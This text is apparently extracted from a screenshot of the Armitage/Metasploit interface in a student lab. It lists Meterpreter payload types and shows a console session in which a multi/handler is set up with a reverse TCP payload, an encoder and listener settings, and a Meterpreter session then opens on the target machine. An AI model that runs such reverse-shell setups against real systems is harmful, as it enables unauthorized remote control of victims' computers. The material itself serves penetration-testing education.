 Armitage
Armitage View Hosts Attacks Workspaces Help
loadlibrary
messagebox
meterpreter
bind_ipv6_tcp
bind_ipv6_tcp_uuid
bind_named_pipe
bind_tcp
bind_tcp_rc4
bind_tcp_uuid
reverse_http
reverse_https
reverse_named_pipe
reverse_tcp
reverse_tcp_rc4
reverse_tcp_uuid
reverse_winhttp
reverse_winhttps
meterpreter_bind_named_pipe
meterpreter_bind_tcp
192.168.56.6
StudentComputer\student @ STUDENTCOMPUTER
Console X windows/x64/meterpreter/reverse_tcp X
msf6 exploit(multi/handler) > set LHOST 192.168.56.4
LHOST => 192.168.56.4
msf6 exploit(multi/handler) > set Encoder x86/shikata_ga_nai
Encoder => x86/shikata_ga_nai
msf6 exploit(multi/handler) > set LPORT 444
LPORT => 444
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set EXITFUNC process
EXITFUNC => process
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
[!] Unknown datastore option: Iterations.
msf6 exploit(multi/handler) > set Iterations 3
Iterations => 3
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.56.4:444
[*] Sending stage (203846 bytes) to 192.168.56.6
[*] Meterpreter session 1 opened (192.168.56.4:444 -> 192.168.56.6:49318) at 2024-11-22 21:56:12 -0500
msf6 exploit(multi/handler) >